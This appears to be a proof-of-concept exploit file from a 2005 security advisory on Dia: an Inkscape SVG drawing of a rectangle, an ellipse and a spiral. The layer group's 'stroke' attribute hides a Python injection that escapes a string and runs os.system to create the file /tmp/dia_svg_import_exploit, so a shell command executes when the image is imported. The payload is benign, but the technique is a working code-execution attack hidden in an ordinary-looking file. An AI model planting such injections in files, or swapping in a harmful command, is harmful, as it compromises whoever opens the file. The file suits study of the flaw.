 <?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://web.resource.org/cc/"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://inkscape.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   sodipodi:docname="base.svg"
   sodipodi:docbase="/home/joxean/smb4k/joxean/data/joxean/advisories/2005/dia"
   inkscape:version="0.41"
   sodipodi:version="0.32"
   id="svg2"
   height="297mm"
   width="210mm">
  <defs
     id="defs3" />
  <sodipodi:namedview
     inkscape:window-y="0"
     inkscape:window-x="0"
     inkscape:window-height="540"
     inkscape:window-width="640"
     inkscape:current-layer="layer1"
     inkscape:document-units="px"
     inkscape:cy="520.00000"
     inkscape:cx="375.00000"
     inkscape:zoom="0.35000000"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     borderopacity="1.0"
     bordercolor="#666666"
     pagecolor="#ffffff"
     id="base" />
  <g
     id="layer1"
     inkscape:groupmode="layer"
     inkscape:label="Layer 1"
     stroke="layer1&quot;)+__import__('os').system('touch /tmp/dia_svg_import_exploit')+str(&quot;">
    <rect
       y="103.791"
       x="42.857"
       height="848.571"
       width="657.143"
       id="rect1291"
       style="fill:#0000ff;fill-opacity:0.75;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
    <path
       d="M 648.571 542.362 A 268.571 304.286 0 1 1  111.429,542.362 A 268.571 304.286 0 1 1  648.571 542.362 z"
       sodipodi:ry="304.28571"
       sodipodi:rx="268.57144"
       sodipodi:cy="542.36218"
       sodipodi:cx="380.00000"
       id="path1293"
       style="fill:#ff0000;fill-opacity:0.75;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
       sodipodi:type="arc" />
    <path
       transform="matrix(0,-1,-1,0,950.987,945.273)"
       d="M 380,549.505 C 381.289,561.538 364.416,557.18 360,551.648 C 348.034,536.657 360.747,516.098 375.714,509.505 C 402.487,497.712 431.56,517.247 440,543.076 C 452.387,580.982 425.259,619.566 388.572,629.505 C 339.673,642.753 291.305,607.776 280,560.219 C 265.774,500.374 308.709,442.109 367.143,429.505 C 437.914,414.24 506.134,465.188 520,534.505 C 536.341,616.192 477.345,694.401 397.143,709.505 C 304.547,726.943 216.327,659.881 200,568.791 C 181.449,465.289 256.592,367.043 358.571,349.505 C 472.976,329.83 581.258,413.064 600,525.933 C 620.807,651.24 529.475,769.566 405.714,789.505"
       sodipodi:t0="0.0000000"
       sodipodi:argument="-17.385496"
       sodipodi:radius="241.37363"
       sodipodi:revolution="3.0000000"
       sodipodi:expansion="1.0000000"
       sodipodi:cy="549.50507"
       sodipodi:cx="380.00000"
       id="path1297"
       style="fill:none;fill-opacity:0.75;fill-rule:evenodd;stroke:#000000;stroke-width:1px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1"
       sodipodi:type="spiral" />
  </g>
</svg>
